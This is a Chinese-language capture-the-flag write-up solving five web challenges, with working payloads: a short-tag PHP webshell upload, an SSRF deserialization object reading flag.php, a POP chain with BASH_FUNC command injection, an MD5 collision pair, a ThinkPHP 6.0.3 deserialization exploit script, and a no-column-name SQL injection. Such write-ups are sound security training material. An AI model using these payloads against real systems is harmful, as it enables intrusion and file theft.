1.100%_upload

url可以进行文件包含,但是flag被过滤

看一下源码

<?php
if(isset($_FILES['upfile'])){
$uploaddir = 'uploads/';
$uploadfile = $uploaddir . basename($_FILES['upfile']['name']);
$ext = pathinfo($_FILES['upfile']['name'],PATHINFO_EXTENSION);
$text = file_get_contents($_FILES['upfile']['tmp_name']);
echo $ext;
if (!preg_match("/ph.|htaccess/i", $ext)){
if(preg_match("/<\?php/i", $text)){
echo "<br>";
}
else{
move_uploaded_file($_FILES['upfile']['tmp_name'],$uploadfile);
echo "<br>:" . $uploadfile . "<br>";
}
}
else {
echo "<br>";
}
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title></title>
<style>
body {
font-family: Arial, sans-serif;
margin: 0;
padding: 0;
background-image: url('100.jpg');
background-size: cover;
background-position: center;
}
.container {
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
}
form {
background-color: rgba(255, 255, 255, 0.8);
padding: 20px;
border-radius: 8px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
input[type="file"] {
margin-bottom: 10px;
}
input[type="submit"] {
background-color: #007bff;
color: #fff;
padding: 10px 15px;
border: none;
border-radius: 4px;
cursor: pointer;
}
input[type="submit"]:hover {
background-color: #0056b3;
}
</style>
</head>
<body>
<div class="container">
<form action="upload.php" method="POST" enctype="multipart/form-data">
<p>php</p>
<input type="file" name="upfile" value="" />
<br>
<input type="submit" name="submit" value="" />
</form>
</div>
</body>
</html>
ph.,htaccess,<\?php被过滤
用短标签绕过
上传test.png文件
<?=`cat /flag`;再包含读取


2.EZ_SSRF


在__destruct处可以直接读取文件
public function __destruct()
{
get($this->url);
}
<?php
class client{
public $url="file:///var/www/html/flag.php";
}
echo serialize(new client);

3.Not just unserialize
简单的pop链
$a=new start();
$a->welcome=new SE();
$a->welcome->year=new CR();
$a->welcome->year->newyear="WOrries";
$a->welcome->year->last=new ET();
echo base64_encode(serialize($a));然后就是一个命令注入
我是如何利用环境变量注入执行任意命令-腾讯云开发者社区-腾讯云 (tencent.com)
get[BASH_FUNC_echo%25%25]=()%20{%20cat /f*;%20}

4.Oyst3rPHP
扫描目录有www.zip文件,下载下来

显示md5强比较
left=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&right=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2第二出用回溯绕过正则匹配

第三个payload是thinkphp V6.0.3 反序列化漏洞
exp
import requests
data = {
'key': 'THINKPHP'+'a'* 1000000+'603THINKPHP',
'payload':'TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjExOntzOjIxOiIAdGhpbmtcTW9kZWwAbGF6eVNhdmUiO2I6MTtzOjE5OiIAdGhpbmtcTW9kZWwAZXhpc3RzIjtiOjE7czoxODoiAHRoaW5rXE1vZGVsAGZvcmNlIjtiOjE7czoxMzoiACoAY29ubmVjdGlvbiI7czo1OiJteXNxbCI7czo5OiIAKgBzdWZmaXgiO086MTc6InRoaW5rXG1vZGVsXFBpdm90IjoxMTp7czoyMToiAHRoaW5rXE1vZGVsAGxhenlTYXZlIjtOO3M6MTk6IgB0aGlua1xNb2RlbABleGlzdHMiO047czoxODoiAHRoaW5rXE1vZGVsAGZvcmNlIjtOO3M6MTM6IgAqAGNvbm5lY3Rpb24iO047czo5OiIAKgBzdWZmaXgiO047czoyMToiAHRoaW5rXE1vZGVsAHJlbGF0aW9uIjthOjE6e3M6ODoid2gxdDNwMWciO2E6MDp7fX1zOjEwOiIAKgB2aXNpYmxlIjthOjE6e3M6ODoid2gxdDNwMWciO2E6MDp7fX1zOjIxOiIAdGhpbmtcTW9kZWwAd2l0aEF0dHIiO2E6MTp7czo4OiJ3aDF0M3AxZyI7czo2OiJzeXN0ZW0iO31zOjE3OiIAdGhpbmtcTW9kZWwAZGF0YSI7YToxOntzOjg6IndoMXQzcDFnIjtzOjIxOiJjYXQgL095c3QzMzMzMzMzci5waHAiO31zOjc6IgAqAHR5cGUiO047czoxMjoiACoAd2l0aEV2ZW50IjtOO31zOjIxOiIAdGhpbmtcTW9kZWwAcmVsYXRpb24iO047czoxMDoiACoAdmlzaWJsZSI7TjtzOjIxOiIAdGhpbmtcTW9kZWwAd2l0aEF0dHIiO047czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czo4OiJ3aDF0M3AxZyI7YTowOnt9fXM6NzoiACoAdHlwZSI7TjtzOjEyOiIAKgB3aXRoRXZlbnQiO2I6MDt9'
}
res = requests.post('http://yuanshen.life:39612/?left=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&right=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2', data=data, allow_redirects=False)
print(res.text)
5.hacker
黑名单有and ,like,or,information_schema,group by,空格等等
flag在flag吧表里,应该字段名就是flag,并且information_schema被过滤,推测用的无列名注入
可以看下这篇文章
无列名&位或注入随记_mysql 无列名注入-CSDN博客
payload
joe'/**/union/**/select/**/a/**/from/**/(select/**/1,2/**/as/**/a/**/union/**/select/**/*/**/from/**/flag)/**/as/**/q%23